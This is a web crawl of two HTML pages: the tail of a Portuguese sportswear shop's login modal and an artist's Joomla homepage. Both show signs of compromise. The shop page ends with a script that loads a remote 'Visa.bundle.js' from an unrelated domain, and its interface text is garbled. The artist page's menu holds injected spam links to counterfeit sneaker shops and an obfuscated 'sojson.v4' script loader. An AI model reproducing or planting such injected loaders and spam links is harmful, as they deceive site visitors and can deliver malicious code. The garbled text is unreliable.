d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i><a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da palavra-passe?</a>
</div>
<div class="row for-login"><div class="col-12"><button type="submit" class="js-modal-login-submit btn btn-lg-large btn-dark btn-block" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]'>Iniciar sessão</button></div></div>
</div>
<div class="modal-login-collapse modal-sign-up collapse">
<div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center">
<div class="for-login">Termos e Condições</div>
<div class="for-club">Com uma conta existente</div>
</div>
<div class="mt-3"><a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a></div>
</div>
<hr class="hr-text" data-content="OU">
<div class="font-em-125 font-weight-normal text-center mb-3">
<div class="for-login">Ofertas especiais e descontos apenas para membros do clube</div>
<div class="for-club">Com uma nova conta</div>
</div>
<div class="modal-login-collapse modal-sign-in collapse show"><div class=""><a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a></div></div>
<div class="modal-login-collapse modal-sign-up collapse">
<div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1">
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"><a rel="nofollow" href=""><div class="btn btn-outline-dark w-100 btn-google">
<div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div>
</div></a></div>
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0">
<a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"><div class="btn btn-outline-dark w-100 btn-apple">
<div class="d-inline-block icon-login-apple align-middle"></div>
<div class="d-inline-block">Apple</div>
</div></a><div class="d-none"><div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div></div>
</div>
</div>
<div class="form-group">
<label for="frm-logInFormModal-login2" class="d-none">E-mail</label><input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off">
</div>
<div class="form-group">
<label class="sr-only" for="passField1">Palavra-passe</label><input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"><i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i><i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i><small>Acesso prioritário a notícias exclusivas e produtos limitados</small>
</div>
<div><div class="row for-login"><div class="col-12"><button type="submit" class="js-modal-login-submit btn btn-lg-large btn-dark btn-block" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]'>Inscreve-te</button></div></div></div>
<div class="mt-2 line-height-1">
<small>Ao criares a conta concordas com os <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">termos e condições</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">CHF - Suíça Deutsch</a> PLN - Polónia Polski.</small><small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> termos e condições</a>.</small>
</div>
</div>
<input type="hidden" name="_do" value="logInFormModal-submit">
</form></div></div>
<div class="card-shadow modal-login-image">
<div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login">
<div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div>
<div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div>
</div>
<div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"><div class="text-center z-index-2 mx-auto" style="width: 60%"><i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i></div></div>
<div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 ">
<div class="membership-list is-first for-login">
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Possibilidade de usar cupões de desconto</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Segue o estado da tua encomenda</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Ao registares-te no House Of Clubs, concordas com os</span></div>
</div>
</div>
<div class="membership-list is-second for-club" data-content="Benefícios da adesão">
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Mostrar todos os filtros%</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">O cesto está vazio</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">EUR - Slovenski</span></div>
</div>
</div>
</div>
<div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"><div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div></div>
</div>
</div></div>
</div></div></div>
<script>function showPassField(x) {document.getElementById("passField" + x).type = "text";$('#passFieldShow' + x).addClass('d-none');$('#passFieldHide' + x).removeClass('d-none');}function hidePassField(x) {document.getElementById("passField" + x).type = "password";$('#passFieldHide' + x).addClass('d-none');$('#passFieldShow' + x).removeClass('d-none');}</script><script>$(".tobasket .btn").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'GAevent', 'eventCategory': 'AddBasket', 'eventAction': 'Fast add'})});}, 0);$(".price-box .btn").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'GAevent', 'eventCategory': 'AddBasket', 'eventAction': 'In product add'})}, 0);});$("#news-form .btn").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'GAevent', 'eventCategory': 'Newsletter', 'eventAction': 'Popup Newsletter'})}, 0);});</script><script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script><script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script><script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script><script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script><script>AppleID.auth.init({response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "b14284f1d4", scope : 'name email'});</script><script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script><script>function info_time(obj, event) {const days = event.strftime('%-D');const hours = event.strftime('%H');const minutes = event.strftime('%M');// const seconds = event.strftime('%S');if (days > 0) {obj.find('.days').html(days +  ' ' + "dias");obj.find('.hours').html(hours + ' ' + "horas");obj.find('.minutes').html(minutes + ' ' + "minuto");// obj.find('.seconds').html(seconds);} else {obj.find('.days').hide();obj.find('.hours').html(event.strftime('%-H') + ' ' + "horas");obj.find('.minutes').html(minutes + ' ' + "minuto");// obj.find('.seconds').html(seconds + ' ' + 'seconds'});}}$('.info-message-timer, #black-friday-timer').countdown("2025/11/26 23:59:00", function (event) {info_time($(this), event);});</script><script>$(function () { $.nette.init();});</script><script>let shop_id = 86;let shop_hp = "/";let mens_l = "homem";let women_l = "mulher";</script><script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script><script>var ab_instance = "my.11teamsports.pt";var ab_inzerent = 3;var ab_kampan = 90;</script><script src="https://my.11teamsports.pt/t3.js" async defer></script><div id="snippet--scripts"><script>function ajaxCategory() {dataLayer.push({'pageType': 'category','zboziCategoryId': '','zboziCategory': '',})}ajaxCategory();</script></div>
<script>var my_getsourcebase0 = "https://11teamsports.pt";var my_newpagebase0 = "/bebyshop";var t = document.createElement("script"), i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];t.async = !0,t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";insertAfter0(t, i);function insertAfter0(newElement, targetElement) {var parent = targetElement.parentNode;if (parent.lastChild == targetElement) {parent.appendChild(newElement);} else {parent.insertBefore(newElement, targetElement.nextSibling);}}</script><!--arcend-->

<wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7133
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c8b6bb4f6d3af153b0abf4c8d43ff3fa","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html" >Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp; Waterproof Accessories
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" >Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" >Giuseppe Zanotti low top embossed croc-effect sneakers
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 mid outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648" >Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
